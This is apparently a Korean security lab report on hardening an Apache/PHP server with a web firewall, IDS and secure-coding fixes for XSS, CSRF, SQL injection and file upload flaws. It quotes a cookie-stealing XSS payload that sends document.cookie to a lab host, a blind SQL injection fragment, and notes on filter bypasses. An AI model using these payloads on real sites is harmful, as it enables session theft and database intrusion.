

* 가상 서버 설정, 웹 방화벽을 적용하여 보안에 사용할 가상의 서버를 설정, 방화벽 프로파일은 미리 작성되어 잇는 Advanced Protection

1. PUT, DELETE 제한



* 현재는 web서버 파일에 의해서 제한이 되어 있는 듯 하지만, /etc/httpd/conf/httpd.conf 파일을 통해서도 http Method 접근 제한이 가능

1. Banner Grabbing
   * + - 아파치 버전 정보 숨기기



* /etc/httpd/conf/httpd.conf 파일에서 Server Tokens 옵션을 Prod로 설정 후 확인해보면 아파치 버전 정보가 숨겨진 것을 확인할 수 있음
  + - * PHP 버전 숨기기



* /etc/php.ini 파일에서 expose_php 값을 Off로 설정 후 확인하면 php 버전 정보가 보이지 않는 것을 볼 수 있음

1. Directory Listing



* 웹 서비스 기본 경로인 /var/www/html Directory에서 Indexes 옵션을 제거한 뒤 다시 공격해보면 Directory listing 접근이 금지된 것을 확인 가능



* /etc/httpd/conf/httpd.conf 파일에서 Server Signature 옵션을 Off로 설정하면 상세하게 서버 정보를 보여주던 부분이 더 이상 보이지 않는 것을 확인할 수 있고 HTTP 404 페이지에서 하단에 보이던 아파치 버전도 숨겨짐

1. ID / Password Brute Forcing



* Hydra를 이용한 공격이 제대로 이루어지지 않고 UTM에 hydra에 의한 공격이 있었다는 로그가 남음



* Brute Forcing의 경우 요청의 빈도에 의해 IDS에서 탐지할 수 있음

1. XSS(Cross Site Script)





* XSS도 공격이 제대로 이루어 지지 않고 요청이 금지 되었다는 페이지를 확인할 수 있고 UTM 로그를 확인하면 요청한 내용이 XSS 공격으로 탐지되어 방어 되었다는 기록을 확인할 수 있음



* IDS로 XSS공격 탐지는 웹 서버가 SSL 통신을 이용하기 때문에 Packet이 암호화되어 탐지 불가능, UTM 장비의 https redirect를 이용해 내부 네트워크는 암호화하지 않은 통신을 한다면 위 사진과 같은 결과를 확인 가능
* XSS (Secure Coding, 예시)
* XSS 취약점의 경우 html Encoding을 통해서 방지할 수 있는데 웹 페이지가 작성된 파일의 코드 내에서 악성 스크립트 공격에 이용될 수 있는 글자를 html Encoding으로 바꿔주면서 스크립트 코드가 실행이 되지 않고 그 코드 글자 그대로를 저장하고 출력할 수 있도록 변환



* 입력 받은 strContent에서 <script>를 &lt;script&gt;로 html Encodin해서 저장하거나 아니면 저장된 텍스트를 받을 때 html Encoding을 해서 화면에 보여주도록 할 수도 있음
* 위에서 작성한 코드로는 대문자로 이루어졌거나 대소문자가 섞인 script 태그와 같이 Encoding 처리를 우회하는 공격은 처리할 수 없기 때문에 공격 가능성이 있는 텍스트를 확인해서 Filtering 할 수 있는 작업이 필요(ex. replace 대소문자 구분 없이, replace(strContent, "<script>", "&lt;script&gt;", 1, -1, vbTextCompare) )
* XSS 공격이 가능한 스크립트 코드에 대한 정보는 관련 사이트를 참고해서 서비스에 영향이 없는 선에서 html Encoding을 해줄 필요가 있음 [2] (ex. <body onload = "i.src = 'http://10.10.10.20/getcookie.php?cookie = '+document.cookie"> 과 같이 script 태그 없이도 공격 가능한 코드를 작성할 수 있음

1. CSRF(Cross Site Request Forgery)



* 위 사진에서 알 수 있듯이 마찬가지로 CSRF 공격도 XSS를 이용한 공격으로 간주 방어가 되는 것을 확인 가능



* XSS와 마찬가지로 SSL통신 때문에 암호화되어 Packet은 확인 불가능, UTM을 이용하면 위 사진과 같은 결과를 확인 가능
* 일단 XSS 취약점이 있는 경우 스크립트를 통해서 사용자 권한을 악용한 요청을 실행할 수 있기 때문에 XSS 취약점이 없는지 확인하는 것도 필요하지만 충분하지는 않음
* 세션 정보와 서비스 요청 IP 주소 등을 사용해서 웹 클라이언트로부터 전달된 세션 토큰 진위성을 확인하는 방법도 있겠지만 보편적으로 사용하기에는 실효성이 떨어지고, 특수한 환경에서 적용할 수 있음
* CSRF 취약점에 노출되어 있는 서비스의 경우 서비스 요청에 필요한 조건이 없거나 세션 정보만을 이용할 때 공격이 가능하기 때문에 서비스 요청을 할 때 전화, SMS 같은 재 인증을 요구하는 방법도 있지만 사용자 입장에서 귀찮은 작업이 많아지고 사소한 작업마다 인증하는 것은 서비스 접근성을 떨어뜨리기 때문에 불편함을 감수할 만큼 민감한 정보를 다루는 금융 관련 서비스 같은 요청에서 적용할 수 있음
* 회원 정보 수정과 같은 민감한 정보를 수정하는 경우 자신의 비밀번호를 다시 한번 입력하게 해서 본인 여부를 확인하거나 captcha 등을 활용해서 정상적인 경로를 통한 요청에서만 확인할 수 있는 랜덤으로 생성되는 확인 문자를 검사한 뒤 정상적인 요청으로 판단되는 경우만 요청을 처리하도록 할 수 있음
* GET 방식보다 POST 방식이 권장되기는 하지만 POST 방식도 보고서에서 확인한 것처럼 암호화 통신이 되어 있지 않은 경우 전달하는 parameter가 CSRF 공격에 이용될 수 있음
* 또한 Referrer 헤더에 있는 정보를 통해서도 정상적인 경로인지 확인할 수 있는데, Referrer 헤더에 포함되는 정보가 노출되는 것을 방지하기 위해서 브라우저에 따라 referrer헤더를 제거하고 Packet을 전송하는 경우도 있어서 보안에 무게를 두고 referrer 헤더를 통해서 접근을 제한을 할 지 아니면 다수의 브라우저와의 호환성을 위해서 referrer 헤더에 제한을 두지 않을지는 주어진 환경에 따라서 결정할 필요가 있음
* 사용자 입장에서는 자신의 권한이 의도하지 않은 요청에 사용되지 않도록 계정을 사용한 뒤에 반드시 로그아웃을 하는 것이 필요
* Referrer 제한 Secure Coding 예제



* HTTP_REFERER를 통해서 서비스 요청 Packet에 포함된 REFERER 헤더 정보를 StringRefer에 저장 후 맨 처음부터 ?가 나오기 전(parameter가 붙기 전)까지의 URL을 StringRefer 변수에 저장한 후 정상적으로 접근했을 때 parameter 이전 URL과 비교해서 일치하는 지 확인해서 에러 메시지를 출력하거나 정해진 페이지로 이동하도록 할 수 있고, 위와 같은 방식 활용해서 정상적인 referrer로 판단한 URL의 도메인 제한을 더 넓게 하거나, 반대로 parameter 전달 중 일정 부분을 포함해서 더 세세한 부분까지 검사해서 referrer를 통한 요청의 유효성을 검사할 수도 있음

1. 파일 업로드 취약점



* 파일이 업로드 되는 과정에서 마지막 확장 자를 $exe에 저장하는 코드를 삽입하고 $exe의 값이 업로드를 허용하면 안 되는 확장 자 인지를 판단하는 과정을 통해서 공격에 이용 가능한 파일이 업로드 되는 것을 방지 가능

1. SQL Injection



* SQL인젝션을 이용한 인증 우회나 blind injection을 시도해도 공격이 막히고 로그가 남는 것을 확인할 수 있음



* XSS, CSRF와 마찬가지로 암호화되어 Packet 내부 확인 불가능, UTM을 이용하면 위 사진과 같은 결과 확인 가능
* 인증 우회 공격 Secure Coding



* 우선 parameter로 전달 받은 userid의 값을 따로 변수 $userid를 만들어서 저장하고, trim으로 앞 뒤 공백을 제거한 후 작은 따옴표가 있으면 그 앞에 역 슬래시를 추가한 상태
* 작은 따옴표 같이 공격에 이용될 가능성이 있거나 로그인 정책상 사용하지 않도록 되어있는 글자들은 str_replace를 이용해서 미리 치환되거나 에러 처리 되도록 코딩을 할 수 있음
* 그렇게 전 처리가 완료된 상태에서 !$userid가 아니라 $userid를 빈 문자열과 비교함으로써 userid가 0이 들어갔을 때 아이디에 입력 값이 있는데 아이디를 입력하라는 메시지가 뜨는 경우가 없도록 함
* 그리고 전달받는 parameter의 길이는 DB 도메인 규칙에 맞춰서 특정 길이 내로 제한을 두면 공격에 필요한 충분한 공간이 확보되지 않아 긴 명령어를 이용한 공격을 방지할 수 있음

(전) (후)

* 게시판의 글을 확인할 때는 이미 처리가 되어 있지만 글 삭제의 경우 게시 글의 num 값이 parameter로 넘겨진 후 별다른 처리 없이 그대로 SQL문에서 사용
* 사용 전 전 처리의 경우는 로그인 예시와 같이 보안 정책에 따라서 미리 처리할 수 있는데 그 후에 num 값이 따옴표로 묶이지 않고 그대로 SQL 문에서 사용되면서 따옴표 없이 num 값 입력 후 and 1=1%23을 덧붙이는 방법 등과 같이 blind injection의 가능성이 남아있음
* 따라서 sql문에 사용되는 모든 parameter는 입력 받은 뒤 전처리를 하고 전처리 후 사용을 할 때 항상 숫자 형태인 paramater라고 하더라도 따옴표로 묶어서 처리를 하도록 하는 것이 필요
* SQL Injection (기타)
* Magic_qoutes_gpc나 secure coding에서 한 것과 같이 따옴표나 문제가 될 만한 특수 기호를 처리하는 함수가 존재하기 때문에 그러한 함수를 사용해서 입력 받은 데이터를 전 처리하고 모든 paramerter를 따옴표로 묶어서 처리하는 방식이 안전
* 전 처리 과정은 SQL Injection에 사용되는 특수 기호 들이나 SQL 명령어로 사용되는 단어 같은 경우 어떤 식으로 처리할 것인지 정책을 결정한 뒤 코드에 반영
* 단순히 문제가 될 만한 특수 기호나 명령어만 처리하는 것이 아니라 Filtering을 우회해서 공격할 가능성을 고려해야 한다. 예를 들어 대소문자를 섞어서 공격하거나 주석이나 괄호, 함수 등을 이용해서 보내는 데이터에 Filtering 대상이 되는 문자열을 쪼개서 보내거나, URL or Hex Encoding, %을 이용한 우회 등을 시도할 수 있기 때문에 가능한 Filtering 우회 방법을 숙지하고 이에 대한 전 처리를 해주거나 또는 그러한 Filtering이 가능한 Web 방화벽이나 보안 장비를 사용할 수도 있음
* 미리 작성되어 있거나 사용자가 작성 해놓은 저장 프로시저 같은 경우도 공격자에게 노출이 될 경우 저장 프로시저를 이용한 공격이 있을 수 있기 때문에 이와 관련된 문자열도 Filtering 과정에서 고려할 필요가 있음
* 입력 값의 크기 제한은 클라이언트에서 할 경우 Proxy 서버나 Packet을 조작해서 서버에 보내는 방법이 있기 때문에 서버에서 체크하는 것이 안전
* SQL이나 php의 오류 메시지가 직접 사용자에게 보이는 것이 아니라고 하더라도 문제 발생에 대한 메시지가 오류에 관련된 내용을 지나치게 상세하게 설명하고 있을 경우, 입력한 데이터를 처리하는 구조를 공격자가 추측하기 쉽게 도와줄 수 있다. 따라서 오류와 관련된 내용은 어떤 것 때문에 문제가 발생했는지 상세하게 기술하기보다 문제가 발생했음을 알리고, 다시 이전 작업을 시도할 수 있도록 함

이러한 노력을 했음에도 Filtering 우회 등을 통해서 공격자가 공격 코드를 실행할 수 있는 조건이 되었을 때, 그 행동을 제한할 수 있도록 웹 서비스를 통해서 DB에 명령을 실행할 때 서비스에 필요한 권한 말고 다른 권한이 없도록 권한을 세분화하고 불필요한 권한을 낮추는 작업도 만일에 공격을 당했다 하더라도 피해를 줄이거나 막을 수 있는 방법이 될 수 있음

1. 네트워크 보안
2. ARP Spoofing



* 탐지 방법으로는 IDS를 이용해 탐지 가능, 서버들과 같은 네트워크에서 ARP Spoofing 공격을 시도 했을 시 IDS에 들어오는 Packet들을 확인해보면 ARP Spoofing 공격을 확인할 수 있음

